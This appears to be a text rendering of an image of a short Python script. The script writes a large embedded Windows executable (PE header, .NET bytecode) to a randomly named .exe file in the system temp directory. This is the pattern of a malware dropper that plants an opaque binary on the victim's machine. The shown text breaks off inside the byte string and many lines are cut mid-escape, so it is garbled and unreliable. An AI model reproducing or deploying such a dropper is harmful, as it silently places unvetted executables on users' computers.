 2 import os as o
3 import tempfile as t
4 p=o.path.join(t.gettempdir(),'ub397a1baf4323438c03a98a1.exe')
5 if not o.path.exists(p):
6 with open(p, 'wb') as f:
7 f.write
(b'MZ\x90\x00\x03\x00\x00\x00\x04\x00\x00\x00\xff\xff\x00\x00\xb8\x00\x00\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
xcd!This program cannot be run in DOS mode.\r\r\n$\x00\x00\x00\x00\x00\x00\x00PE\x00\x00L\x01\x03\x00\xa6D\xb3\x86\x00\x00\x00\x00\x00\x00\x00\x00\xe0\x0
\x00\x00\x00\x02\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x06\x00\x00\x00\x00\x00\x00\x00\x00\x80\x05\x00\x00\x02\x00\x00\x00\x00\x00\x00\x02\x00`\x85\x00
\x00\x00\x00\x00@\x05\x00P\x07\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00`\x05\x00\x0c\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
\x00\x00\x00\x00\x00\x00\x00\x00\x00 \x00\x00\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x08 \x00\x00H\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00.t
rsrc\x00\x00\x00P\x07\x00\x00\x00@\x05\x00\x00\x08\x00\x00\x00"\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@\x00\x00@.
reloc\x00\x00\x0c\x00\x00\x00\x00`\x05\x00\x00\x02\x00\x00\x00*\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@\x00\x00B\x00\x00\x00\x00\x00\x00
\xe8\x03\x00\x80U\x01\x00\x01\x00\x00\x00,
\x00\x00\x00\x06\x8c\xd4\x03\x00\xa0\x13\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
0\x00\x00\x03\x00\x00\x00\x04\x00\x00\x00\x05\x00\x00\x00\x00\x00\x00\x00\x01\x01\x02\x00\x00\x00\x00\x00\x01\x02\x02\x00\x00\x00\x00\x00\x01\x01\x01\x00
s\n\x00\x00\x06\x80\x01\x00\x00\x04*\x1e(\x04\x00\x00\x06\x00*N\x00\x02{\x0b\x00\x00\x04r\xdb\x06\x00p(x\x00\x00\n\x00*N\x00\x02{\x0c\x00\x00\x04r\xf9\x
(x\x00\x00\n\x00*N\x00\x02{\x0f\x00\x00\x04rS\x07\x00p(x\x00\x00\n\x00*~(\x8b\x00\x00\no"\x00\x00\n\x80\x10\x00\x00\x04~\x10\x00\x00\x04(^\x00\x00\n\x80
\x00\x00\x04*.s.\x00\x00\x06\x80\'\x00\x00\x04*\x1e(\xb0\x01\x00\x06\x00*N\x00\x02{0\x00\x00\x04rLP\x00p(x\x00\x00\n\x00*&\x02(s\x00\x00\n\x00*.s>\x
(\x95\x00\x00\nt\x13\x00\x00\x02\x806\x00\x00\x04*.sL\x00\x00\x06\x807\x00\x00\x04*J\x02(^\x00\x00\n\x02(e\x00\x00\x06(Q\x00\x00\x06*.sT\x00\x00\x06\x80
(x\x00\x00\n\x00*r\x02#\x00\x00\x00\x00\x00\x00\x90@[#\x00\x00\x00\x00\x00\x00\x90@[\x18(D\x00\x00\n*2\x02sd\x00\x00\n(d\x00\x00\x06*F(\xa6\x00\x00\n\x0
sk\x00\x00\x06\x80A\x00\x00\x04*.s\xb9\x00\x00\n\x80\xba\x00\x00\n*N\x00\x02{I\x00\x00\x04r\xd4Z\x00p(x\x00\x00\n\x00*N\x00\x02{J\x00\x00\x04r\xf2Z\x00p
s\xcc\x00\x00\x06\x80i\x00\x00\x04*.s\xd7\x00\x00\x06\x80n\x00\x00\x04*N\x00\x02{\x82\x00\x00\x04r\xeam\x00p(x\x00\x00\n\x00*N\x00\x02{\x84\x00\x00\x04r
{\x8b\x00\x00\x04r\x92n\x00p(x\x00\x00\n\x00*N\x00\x02{\x8c\x00\x00\x04r\xb0n\x00p(x\x00\x00\n\x00*N\x00\x02{\x8d\x00\x00\x04r\xcen\x00p(x\x00\x00\n\x00
{\x97\x00\x00\x04*"\x02\x03}\x97\x00\x00\x04*\x1e\x02{\x98\x00\x00\x04*"\x02\x03}\x98\x00\x00\x04*\x1e\x02{\x99\x00\x00\x04*"\x02\x03}\x99\x00\x00\x04*\